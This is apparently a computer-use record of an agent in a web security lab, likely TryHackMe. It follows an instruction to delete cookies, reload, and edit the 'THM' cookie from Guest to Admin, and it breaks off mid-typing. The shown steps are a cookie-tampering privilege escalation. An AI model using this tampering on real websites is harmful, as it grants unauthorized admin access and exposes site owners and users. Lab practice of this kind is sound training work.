
Delete all cookies, reload, and change the new THM cookie's value from Guest to Admin.
left_click(602, 561)

left_click(227, 210)

left_click(239, 436)
left_click(229, 471)
right_click(519, 481)

left_click(489, 471)
double_click(506, 467)

type("Adm")
